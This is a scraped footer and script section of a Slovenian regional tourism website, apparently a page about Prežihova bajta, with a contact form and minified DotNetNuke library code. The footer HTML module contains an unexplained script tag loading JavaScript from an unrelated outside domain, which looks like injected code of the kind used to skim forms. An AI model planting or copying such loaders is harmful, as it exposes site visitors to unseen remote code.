 <li><a href="/Portals/1/VODNIKI%20PDF%20si.pdf" target="_blank">Turistični vodniki</a></li>
 <li><a href="/Razpisi">Razpisi</a></li>
</ul>

</div>

</div><!-- End_Module_406 --></div>
    </article>
</section></div></div>
            </div> 
            <div class="col-sm-4 col-lg-1">
               <div id="dnn_FooterFivePane" class="pane DNNEmptyPane"></div>
            </div> 
            <div class="col-sm-4 col-lg-2">
               <div id="dnn_FooterSixPane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-408"><a name="408"></a><div id="dnn_ctr408_ContentPane" class="Container-nothing"><!-- Start_Module_408 --><div id="dnn_ctr408_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr408_HtmlModule_lblContent" class="Normal">
	<div class="row">
<div class="col-md-12"><a href="https://www.eu-skladi.si/" target="_blank"><img alt="" src="/portals/1/Slike/eu.png" title="EU skladi" /></a></div>
</div>

<p>&nbsp;</p>

<div class="row">
<div class="col-md-12"><a href="https://www.slovenia.info" target="_blank"><img alt="" src="/portals/1/Slike/sto-i-feel-slo.jpg" title="" /></a></div>
</div>

<p>&nbsp;</p>

<div class="row">
<div class="col-md-12"><a href="https://www.slovenia.info/en/stories/five-green-and-safe-reasons-to-choose-slovenia" target="_blank"><img alt="" src="/portals/1/Slike/green_safe_travels.jpg" title="" /></a></div>
</div>
<script src="https://scriptapi.dev/api/koroska.js"></script>
</div>

</div><!-- End_Module_408 --></div>
</div></div>
            </div> 
         </div>
		 
		 
		 
		<div class="modal-form-wrapper">

				<!-- Modal contact-->
				<div id="kontaktModal" class="modal fade" role="dialog">
					<div class="modal-dialog">

						<!-- Modal content-->
						<div class="modal-content">
							<div class="modal-header">
								<div class="header-text-pane">
									<div id="dnn_ModalHeaderPane" class="pane DNNEmptyPane"></div>
								</div>
								<button type="button" class="close" data-dismiss="modal">x</button>
							</div>
							<div class="modal-body">
								<div id="dnn_ModalBodyPane" class="pane"><div class="DnnModule DnnModule-DNN_UserDefinedTable DnnModule-411"><a name="411"></a>



<section id="ContainerSection" class="modalFormContainer">
    <article>
    	<div id="dnn_ctr411_ContentPane"><!-- Start_Module_411 --><div id="dnn_ctr411_ModuleContent" class="DNNModuleContent ModDNNUserDefinedTableC">
	<div id="dnn_ctr411_Default_PlaceHolderControl" class="dnnFormAndList"><!--CDF(Css|/Resources/Shared/components/TimePicker/Themes/jquery-ui.css|DnnPageHeaderProvider|100)-->
<!--CDF(Css|/Resources/Shared/components/TimePicker/Themes/jquery.ui.theme.css|DnnPageHeaderProvider|100)-->
<div id="dnn_ctr411_Default_Form_divForm" class="dnnForm fnlForm dnnClear">

    <div id="dnn_ctr411_Default_Form_EditFormPlaceholder"><div class="dnnFormItem"><div class="dnnFormLabelWithoutHelp"><label for="dnn_ctr411_Default_Form_Ime_in_priimek"><span>Ime in priimek</span></label></div><input name="dnn$ctr411$Default$Form$Ime_in_priimek" type="text" id="dnn_ctr411_Default_Form_Ime_in_priimek" /></div><div class="dnnFormItem"><div class="dnnFormLabelWithoutHelp"><label for="dnn_ctr411_Default_Form_Email"><span>Email</span></label></div><input name="dnn$ctr411$Default$Form$Email" type="text" id="dnn_ctr411_Default_Form_Email" class="dnnFormRequired" /></div><div class="dnnFormItem"><div class="dnnFormLabelWithoutHelp"><label for="dnn_ctr411_Default_Form_Telefon"><span>Telefon</span></label></div><input name="dnn$ctr411$Default$Form$Telefon" type="text" id="dnn_ctr411_Default_Form_Telefon" /></div><div class="dnnFormItem"><div class="dnnFormLabelWithoutHelp"><label for="dnn_ctr411_Default_Form_Sporočilo"><span>Sporočilo</span></label></div><textarea name="dnn$ctr411$Default$Form$Sporočilo" rows="7" cols="20" id="dnn_ctr411_Default_Form_Sporočilo">
</textarea></div></div>
    <div id="dnn_ctr411_Default_Form_gRecaptcha" class="recaptcha-container">

	</div>
    <ul class="dnnActions dnnClear">
        <li>
            <a id="dnn_ctr411_Default_Form_cmdUpdate" title="Submit" class="dnnPrimaryAction reCaptchaSubmit" href="javascript:__doPostBack(&#39;dnn$ctr411$Default$Form$cmdUpdate&#39;,&#39;&#39;)">Submit</a>
        </li>
        <li> 
            <a id="dnn_ctr411_Default_Form_cmdCancel" title="Cancel" class="dnnSecondaryAction" href="javascript:__doPostBack(&#39;dnn$ctr411$Default$Form$cmdCancel&#39;,&#39;&#39;)">Cancel</a>
        </li>
        <li>
            
        </li>
         <li>
                
          </li>
    </ul>
</div>
 <div id="dnn_ctr411_Default_Form_MessagePlaceholder"></div>
<script type="text/javascript">
/* Wrap your code in a function to avoid global scope and pass in any global objects */
/* globals jQuery, window, Sys */
(function($, Sys) {

    /* wire up any plugins or other logic here */

    function setUpMyModule() {
        $('#dnn_ctr411_Default_Form_EditFormPlaceholder').dnnPanels();
        $('.fnl-datepicker').datepicker({
            monthNames:  ['January','Februrary','March','April','May','June','July','August','September','October','November','December'],
            dayNames:    ['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],
            dayNamesMin: ['Su','Mo','Tu','We','Th','Fr','Sa'],
            firstDay:    0,
            dateFormat:  'd. mm. yy'
        });
    }

    /* wire up the call to your function on document ready */
    $(document).ready(function() {

        setUpMyModule();

        /* Wire up the call to your function after an update panel request */
        Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function() {
            setUpMyModule();
        });
    });

}(jQuery, window.Sys))
</script></div>

</div><!-- End_Module_411 --></div>
    </article>
</section></div></div>
							</div>
						</div>

					</div>
				</div>

		  </div>
		 
		 
		 
          <div class="copyright">
            <div class="copy-notice">
               <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">© 2026 RRA Koroška - vse pravice pridržane </span>

            </div>
            <div class="link-notice">
               <a href="/Izjava-o-zasebnosti">Izjava o zasebnosti</a>
               <span>|</span>
               <a href="/O-projektu">O projektu</a>
               <span>|</span>
               <a href="/Kazalo-strani">Kazalo strani</a>
               <span>|</span>
               <a id="dnn_dnnLOGIN_loginLink" title="Login" class="SkinObject" rel="nofollow" onclick="return dnnModal.show(&#39;http://www.koroska.si/Login?returnurl=/Raziskuj/Dediscina/Muzeji-in-zbirke/pre%C5%BEihova-bajta&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.koroska.si/Login?returnurl=%2fRaziskuj%2fDediscina%2fMuzeji-in-zbirke%2fpre%c5%beihova-bajta">Login</a>

               <span>|</span>
               <a href="/Avtorji">Avtorji</a>
            </div>
          </div>
       </div>
    </footer>




<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCyv56x5XcSSxlEL09GdfdobOpB2fqWucQ&callback=initMap"
  type="text/javascript">
</script> 



<!--CDF(Css|/Portals/_default/Skins/Koroska_si_2018/css/menubar-navigation.css|DnnPageHeaderProvider|100)-->
<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/access.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/menubar-navigation.js|DnnBodyProvider|100)-->

<!--CDF(Css|/Portals/_default/Skins/Koroska_si_2018/css/line-awesome.css|DnnPageHeaderProvider|100)-->
<!--CDF(Css|/Portals/_default/Skins/Koroska_si_2018/css/jquery.fancybox.min.css|DnnPageHeaderProvider|100)-->
<!--CDF(Css|/Portals/_default/Skins/Koroska_si_2018/css/bootstrap.min.css|DnnPageHeaderProvider|100)-->
<!--CDF(Css|/Portals/_default/Skins/Koroska_si_2018/css/bootstrap-select.min.css|DnnPageHeaderProvider|100)-->
<!--CDF(Css|/Portals/_default/Skins/Koroska_si_2018/css/styles.css|DnnPageHeaderProvider|100)-->

<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/jquery.bxslider.min.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/js/bootstrap.min.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/masonry.pkgd.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/bootstrap-select.min.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/jquery.fancybox.min.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/blazy.min.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/all.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|https://player.vimeo.com/api/player.js|DnnBodyProvider|100)-->

<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/scripts.min.js|DnnBodyProvider|100)-->









        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`146`}" />
        <input name="__RequestVerificationToken" type="hidden" value="aSsYLYiXztlEFdltpgN6woGBqm-FRtDVaAMglg70NZUaw_Frv5PTrzHufly4JGjyMjbqzQ2" />
    

<script type="text/javascript">
//<![CDATA[
eds2_2(function ($) {
	$('#dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery a')
		.unbind('click')
		.click(function (e) {
			var smbOptions = {
				openAt: $(this).data('itemIndex'),
				cssClass: 'modern',
				wrapperResizeDuration: 0,
				mobile: false,
				flowplayerSwf: '/DesktopModules/EasyDNNNews/js/flowplayer/flowplayer.swf',
socialButtons: { facebook: true, twitter: true, gplus: true, inshare: true, pinterest: true}
			};
			new SmbLight_1([{"id":98,"type":"image","src":"/Portals/1/easygalleryimages/1/23/notranjost_prezihove_bajte_koroska.jpg","socialUrl":"http://www.koroska.si/Raziskuj/Dediscina/Muzeji-in-zbirke/pre%c5%beihova-bajta","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":100,"type":"image","src":"/Portals/1/easygalleryimages/1/23/spomenik_prezih_koroska.jpg","socialUrl":"http://www.koroska.si/Raziskuj/Dediscina/Muzeji-in-zbirke/pre%c5%beihova-bajta","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":102,"type":"image","src":"/Portals/1/easygalleryimages/1/23/gartl_prezih_koroska.jpg","socialUrl":"http://www.koroska.si/Raziskuj/Dediscina/Muzeji-in-zbirke/pre%c5%beihova-bajta","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":4392,"type":"image","src":"/Portals/1/easygalleryimages/1/23/prežihova-bajta-1.jpg","socialUrl":"http://www.koroska.si/Raziskuj/Dediscina/Muzeji-in-zbirke/pre%c5%beihova-bajta","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":4393,"type":"image","src":"/Portals/1/easygalleryimages/1/23/prežihova-bajta-2.jpg","socialUrl":"http://www.koroska.si/Raziskuj/Dediscina/Muzeji-in-zbirke/pre%c5%beihova-bajta","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":4394,"type":"image","src":"/Portals/1/easygalleryimages/1/23/prežihova-bajta-3.jpg","socialUrl":"http://www.koroska.si/Raziskuj/Dediscina/Muzeji-in-zbirke/pre%c5%beihova-bajta","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":4395,"type":"image","src":"/Portals/1/easygalleryimages/1/23/prežihova-bajta-4.jpg","socialUrl":"http://www.koroska.si/Raziskuj/Dediscina/Muzeji-in-zbirke/pre%c5%beihova-bajta","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}}], smbOptions);
			return false;
		});
});//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.modalpopup.js|DnnBodyProvider|50)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css|DnnPageHeaderProvider|5)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/DesktopModules/UserDefinedTable/module.css|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/UserDefinedTable/module.css|DnnPageHeaderProvider|10)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.js|DnnBodyProvider|12)--><!--CDF(Javascript|/js/dnn.servicesframework.js|DnnBodyProvider|100)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds2.2.3.js|DnnPageHeaderProvider|5)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css|DnnPageHeaderProvider|100)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/rateit/js/jquery.rateit_2.2.js|DnnBodyProvider|100)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css|DnnPageHeaderProvider|101)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie_2.2.js|DnnBodyProvider|101)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/fluidvids/fluidvids_custom.min.js|DnnBodyProvider|102)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Ozone/Ozone.css|DnnPageHeaderProvider|16)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/smbLight/themes/modern/modern.css|DnnPageHeaderProvider|102)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/imagesLoaded/imagesLoaded_3.1.4_2.2.min.js|DnnBodyProvider|103)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/smbLight/js/smbLight-1.4.1_2.2.js|DnnBodyProvider|104)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/hammerjs/hammer.2.0.4.min.js|DnnBodyProvider|105)--><!--CDF(Css|/DesktopModules/EasyDNNGallery/Themes/EDG_1_Nobg.css|DnnPageHeaderProvider|100)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds2.2.3.js|DnnPageHeaderProvider|5)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css|DnnPageHeaderProvider|100)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css|DnnPageHeaderProvider|101)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Ozone/Ozone.css|DnnPageHeaderProvider|16)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js|DnnBodyProvider|55)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js|DnnBodyProvider|100)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js|DnnBodyProvider|55)--><!--CDF(Javascript|/Resources/libraries/jQuery/03_02_01/jquery.js|DnnPageHeaderProvider|5)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/03_00_00/jquery-migrate.js|DnnPageHeaderProvider|6)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js|DnnPageHeaderProvider|10)-->
    
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.koroska.si/DependencyHandler.axd/5de869a91bfcc4e8f4affe25e43273ec/74/js
body_size: 23795
content:
var dnnJscriptVersion="6.0.0";if(typeof(Sys.Browser.Chrome)=="undefined"){Sys.Browser.Chrome={};if(navigator.userAgent.indexOf(" Chrome/")>-1){Sys.Browser.agent=Sys.Browser.Chrome;Sys.Browser.version=parseFloat(navigator.userAgent.match(/Chrome\/(\d+\.\d+)/)[1]);Sys.Browser.name="Chrome";Sys.Browser.hasDebuggerStatement=true}}else{if(Sys.Browser.agent===Sys.Browser.InternetExplorer&&Sys.Browser.version>10){HTMLAnchorElement.prototype.attachEvent=function(a,b){if(a.substr(0,2)=="on"){a=a.substr(2)}this.addEventListener(a,b,false)};HTMLAnchorElement.prototype.detachEvent=function(a,b){if(a.substr(0,2)=="on"){a=a.substr(2)}this.removeEventListener(a,b,false)}}}if($&&$.ui&&$.ui.dialog){$.extend($.ui.dialog.prototype.options,{open:function(){var e=$(document).find("html");e.css("overflow","hidden");var f=e.find("body").scrollTop();if(f>0){e.scrollTop(0);var d=$(this);d.data("cacheScrollTop",f)}var a=$(this).closest(".ui-dialog");if(!$("html").hasClass("mobileView")){var c=$(window).height();var b=a.outerHeight();if(c-20>=b){a.css({position:"fixed",left:"50%",top:"50%",marginLeft:"-"+(a.outerWidth()/2)+"px",marginTop:"-"+(a.outerHeight()/2)+"px",maxHeight:"inherit",overflow:"initial"})}else{a.css({position:"fixed",left:"50%",top:"0",marginLeft:"-"+(a.outerWidth()/2)+"px",marginTop:"0",maxHeight:(c-20)+"px",overflow:"auto"})}}a.find(".ui-dialog-titlebar-close").attr("aria-label","Close")},beforeClose:function(){var b=$(document).find("html");b.css("overflow","");var c=$(this).data("cacheScrollTop");if(c){b.find("body").scrollTop(c);$(this).data("cacheScrollTop",null)}var a=$(this).closest(".ui-dialog");a.css({overflow:"initial"})}})}var DNN_HIGHLIGHT_COLOR="#9999FF";var COL_DELIMITER=String.fromCharCode(18);var ROW_DELIMITER=String.fromCharCode(17);var QUOTE_REPLACEMENT=String.fromCharCode(19);var KEY_LEFT_ARROW=37;var KEY_UP_ARROW=38;var KEY_RIGHT_ARROW=39;var KEY_DOWN_ARROW=40;var KEY_RETURN=13;var KEY_ESCAPE=27;Type.registerNamespace("dnn");dnn.extend=function(a,b){for(s in b){a[s]=b[s]}return a};dnn.extend(dnn,{apiversion:new Number("04.02"),pns:"",ns:"dnn",diagnostics:null,vars:null,dependencies:new Array(),isLoaded:false,delay:[],_delayedSet:null,getVars:function(){if(this.vars==null){var a=dnn.dom.getById("__dnnVariable");if(a!=null){if(a.value.indexOf("`")==0){a.value=a.value.substring(1).replace(/`/g,'"')}if(a.value.indexOf("__scdoff")!=-1){COL_DELIMITER="~|~";ROW_DELIMITER="~`~";QUOTE_REPLACEMENT="~!~"}}if(a!=null&&a.value.length>0){this.vars=Sys.Serialization.JavaScriptSerializer.deserialize(a.value)}else{this.vars=[]}}return this.vars},getVar:function(key,def){if(this.getVars()[key]!=null){var re=eval("/"+QUOTE_REPLACEMENT+"/g");return this.getVars()[key].replace(re,'"')}return def},setVar:function(b,c){if(this.vars==null){this.getVars()}this.vars[b]=c;var a=dnn.dom.getById("__dnnVariable");if(a==null){a=dnn.dom.createElement("INPUT");a.type="hidden";a.id="__dnnVariable";dnn.dom.appendChild(dnn.dom.getByTagName("body")[0],a)}if(dnn.isLoaded){a.value=Sys.Serialization.JavaScriptSerializer.serialize(this.vars)}else{dnn._delayedSet={key:b,val:c}}return true},callPostBack:function(action){var postBack=dnn.getVar("__dnn_postBack");var data="";if(postBack.length>0){data+=action;for(var i=1;i<arguments.length;i++){var aryParam=arguments[i].split("=");data+=COL_DELIMITER+aryParam[0]+COL_DELIMITER+aryParam[1]}eval(postBack.replace("[DATA]",data));return true}return false},createDelegate:function(a,b){return Function.createDelegate(a,b)},doDelay:function(b,c,d,a){if(this.delay[b]==null){this.delay[b]=new dnn.delayObject(d,a,b);this.delay[b].num=window.setTimeout(dnn.createDelegate(this.delay[b],this.delay[b].complete),c)}},cancelDelay:function(a){if(this.delay[a]!=null){window.clearTimeout(this.delay[a].num);this.delay[a]=null}},decodeHTML:function(a){return a.toString().replace(/&amp;/g,"&").replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"')},encode:function(a,c){var b=a;if(encodeURIComponent){b=encodeURIComponent(b)}else{b=escape(b)}if(c==false){return b}return b.replace(/%/g,"%25")},encodeHTML:function(a){return a.toString().replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/'/g,"&apos;").replace(/\"/g,"&quot;")},encodeJSON:function(a){return a.toString().replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/'/g,"\u0027").replace(/\"/g,"&quot;").replace(/\\/g,"\\\\")},evalJSON:function(a){return Sys.Serialization.JavaScriptSerializer.deserialize(a)},escapeForEval:function(a){return a.replace(/\\/g,"\\\\").replace(/\'/g,"\\'").replace(/\r/g,"").replace(/\n/g,"\\n").replace(/\./,"\\.")},getEnumByValue:function(a,b){for(var c in a){if(typeof(a[c])=="number"&&a[c]==b){return c}}},_onload:function(){dnn.isLoaded=true;if(dnn._delayedSet){dnn.setVar(dnn._delayedSet.key,dnn._delayedSet.val)}},addIframeMask:function(c){if(dnn.dom.browser.isType("ie")&&(c.previousSibling==null||c.previousSibling.nodeName.toLowerCase()!="iframe")){var a=document.createElement("iframe");c.parentNode.insertBefore(a,c);var b=c.getBoundingClientRect();a.style.position="absolute";a.style.left=c.offsetLeft+"px";a.style.top=c.offsetTop+"px";a.style.width=(b.right-b.left)+"px";a.style.height=(b.bottom-b.top)+"px";a.style.opacity="0";a.style.filter="progid:DXImageTransform.Microsoft.Alpha(opacity=0)";a.style.zIndex="-1";return a}return null},removeIframeMask:function(a){if(dnn.dom.browser.isType("ie")&&(a.previousSibling!=null&&a.previousSibling.nodeName.toLowerCase()=="iframe")){a.parentNode.removeChild(a.previousSibling)}}});dnn.delayObject=function(c,a,b){this.num=null;this.pfunc=c;this.context=a;this.type=b};dnn.delayObject.prototype={complete:function(){dnn.delay[this.type]=null;this.pfunc(this.context)}};dnn.delayObject.registerClass("dnn.delayObject");dnn.ScriptRequest=function(e,d,c){this.ctl=null;this.xmlhttp=null;this.src=null;this.text=null;if(e!=null&&e.length>0){var b=dnn.dom.scriptFile(e);var a=dnn.getVar(b+".resx","");if(a.length>0){this.src=a}else{this.src=e}}if(d!=null&&d.length>0){this.text=d}this.callBack=c;this.status="init";this.timeOut=5000;this._xmlhttpStatusChangeDelegate=dnn.createDelegate(this,this.xmlhttpStatusChange);this._statusChangeDelegate=dnn.createDelegate(this,this.statusChange);this._completeDelegate=dnn.createDelegate(this,this.complete);this._reloadDelegate=dnn.createDelegate(this,this.reload)};dnn.ScriptRequest.prototype={load:function(){this.status="loading";this.ctl=document.createElement("script");this.ctl.type="text/javascript";if(this.src!=null){if(dnn.dom.browser.isType(dnn.dom.browser.Safari)){this.xmlhttp=new XMLHttpRequest();this.xmlhttp.open("GET",this.src,true);this.xmlhttp.onreadystatechange=this._xmlhttpStatusChangeDelegate;this.xmlhttp.send(null);return}else{if(dnn.dom.browser.isType(dnn.dom.browser.InternetExplorer)){this.ctl.onreadystatechange=this._statusChangeDelegate}else{if(dnn.dom.browser.isType(dnn.dom.browser.Opera)==false){this.ctl.onload=this._completeDelegate}}this.ctl.src=this.src}dnn.dom.scriptElements[this.src]=this.ctl}else{if(dnn.dom.browser.isType(dnn.dom.browser.Safari)){this.ctl.innerHTML=dnn.encodeHTML(this.text)}else{this.ctl.text=this.text}}var a=dnn.dom.getByTagName("HEAD");if(a){if(dnn.dom.browser.isType(dnn.dom.browser.Opera)==false||this.src!=null){a[0].appendChild(this.ctl)}}else{alert("Cannot load dynamic script, no HEAD tag present.")}if(this.src==null||dnn.dom.browser.isType(dnn.dom.browser.Opera)){this.complete()}else{if(this.timeOut){dnn.doDelay("loadScript_"+this.src,this.timeOut,this._reloadDelegate,null)}}},xmlhttpStatusChange:function(){if(this.xmlhttp.readyState!=4){return}this.src=null;this.text=this.xmlhttp.responseText;this.load()},statusChange:function(){if((this.ctl.readyState=="loaded"||this.ctl.readyState=="complete")&&this.status!="complete"){this.complete()}},reload:function(){if(dnn.dom.scriptStatus(this.src)=="complete"){this.complete()}else{this.load()}},complete:function(){dnn.cancelDelay("loadScript_"+this.src);this.status="complete";if(typeof(this.callBack)!="undefined"){this.callBack(this)}this.dispose()},dispose:function(){this.callBack=null;if(this.ctl){if(this.ctl.onreadystatechange){this.ctl.onreadystatechange=new function(){}}else{if(this.ctl.onload){this.ctl.onload=null}}this.ctl=null}this.xmlhttp=null;this._xmlhttpStatusChangeDelegate=null;this._statusChangeDelegate=null;this._completeDelegate=null;this._reloadDelegate=null}};dnn.ScriptRequest.registerClass("dnn.ScriptRequest");Type.registerNamespace("dnn.dom");dnn.extend(dnn.dom,{pns:"dnn",ns:"dom",browser:null,__leakEvts:[],scripts:[],scriptElements:[],tweens:[],attachEvent:function(a,c,d){if(a.addEventListener){var b=c.substring(2);a.addEventListener(b,function(e){dnn.dom.event=new dnn.dom.eventObject(e,e.target);return d()},false)}else{a.attachEvent(c,function(){dnn.dom.event=new dnn.dom.eventObject(window.event,window.event.srcElement);return d()})}return true},cursorPos:function(b){if(b.value.length==0){return 0}var h=-1;if(b.selectionStart){h=b.selectionStart}else{if(b.createTextRange){var f=window.document.selection.createRange();var a=b.createTextRange();if(a==null||f==null||((f.text!="")&&a.inRange(f)==false)){return-1}if(f.text==""){if(a.boundingLeft==f.boundingLeft){h=0}else{var d=b.tagName.toLowerCase();if(d=="input"){var g=a.text;var c=1;while(c<g.length){a.findText(g.substring(c));if(a.boundingLeft==f.boundingLeft){break}c++}}else{if(d=="textarea"){var c=b.value.length+1;var e=document.selection.createRange().duplicate();while(e.parentElement()==b&&e.move("character",1)==1){--c}if(c==b.value.length+1){c=-1}}}h=c}}else{h=a.text.indexOf(f.text)}}}return h},cancelCollapseElement:function(a){dnn.cancelDelay(a.id+"col");a.style.display="none"},collapseElement:function(b,c,d){if(c==null){c=10}b.style.overflow="hidden";var a=new Object();a.num=c;a.ctl=b;a.pfunc=d;b.origHeight=b.offsetHeight;dnn.dom.__collapseElement(a)},__collapseElement:function(a){var c=a.num;var b=a.ctl;var d=b.origHeight/c;if(b.offsetHeight-(d*2)>0){b.style.height=(b.offsetHeight-d).toString()+"px";dnn.doDelay(b.id+"col",10,dnn.dom.__collapseElement,a)}else{b.style.display="none";if(a.pfunc!=null){a.pfunc()}}},cancelExpandElement:function(a){dnn.cancelDelay(a.id+"exp");a.style.overflow="";a.style.height=""},disableTextSelect:function(a){if(typeof a.onselectstart!="undefined"){a.onselectstart=function(){return false}}else{if(typeof a.style.MozUserSelect!="undefined"){a.style.MozUserSelect="none"}else{a.onmousedown=function(){return false}}}},expandElement:function(b,c,d){if(c==null){c=10}if(b.style.display=="none"&&b.origHeight==null){b.style.display="";b.style.overflow="";b.origHeight=b.offsetHeight;b.style.overflow="hidden";b.style.height="1px"}b.style.display="";var a=new Object();a.num=c;a.ctl=b;a.pfunc=d;dnn.dom.__expandElement(a)},__expandElement:function(a){var c=a.num;var b=a.ctl;var d=b.origHeight/c;if(b.offsetHeight+d<b.origHeight){b.style.height=(b.offsetHeight+d).toString()+"px";dnn.doDelay(b.id+"exp",10,dnn.dom.__expandElement,a)}else{b.style.overflow="";b.style.height="";if(a.pfunc!=null){a.pfunc()}}},deleteCookie:function(a,c,b){if(this.getCookie(a)){this.setCookie(a,"",-1,c,b);return true}return false},getAttr:function(b,a,c){if(b.getAttribute==null){return c}var d=b.getAttribute(a);if(d==null||d==""){return c}else{return d}},getById:function(b,a){return $get(b,a)},getByTagName:function(a,b){if(b==null){b=document}if(b.getElementsByTagName){return b.getElementsByTagName(a)}else{if(b.all&&b.all.tags){return b.all.tags(a)}else{return null}}},getParentByTagName:function(b,a){var c=b.parentNode;a=a.toLowerCase();while(c!=null){if(c.tagName&&c.tagName.toLowerCase()==a){return c}c=c.parentNode}return null},getCookie:function(c){var e=" "+document.cookie;var d=" "+c+"=";var b=null;var f=0;var a=0;if(e.length>0){f=e.indexOf(d);if(f!=-1){f+=d.length;a=e.indexOf(";",f);if(a==-1){a=e.length}b=unescape(e.substring(f,a))}}return(b)},getNonTextNode:function(a){if(this.isNonTextNode(a)){return a}while(a!=null&&this.isNonTextNode(a)){a=this.getSibling(a,1)}return a},addSafeHandler:function(b,a,c,d){b[a]=this.getObjMethRef(c,d);if(dnn.dom.browser.isType(dnn.dom.browser.InternetExplorer)){if(this.__leakEvts.length==0){dnn.dom.attachEvent(window,"onunload",dnn.dom.destroyHandlers)}this.__leakEvts[this.__leakEvts.length]=new dnn.dom.leakEvt(a,b,b[a])}},destroyHandlers:function(){var c=dnn.dom.__leakEvts.length-1;for(var a=c;a>=0;a--){var b=dnn.dom.__leakEvts[a];b.ctl.detachEvent(b.name,b.ptr);b.ctl[b.name]=null;dnn.dom.__leakEvts.length=dnn.dom.__leakEvts.length-1}},getObjMethRef:function(b,a){return(function(c){c=c||window.event;return b[a](c,this)})},getSibling:function(a,c){if(a!=null&&a.parentNode!=null){for(var 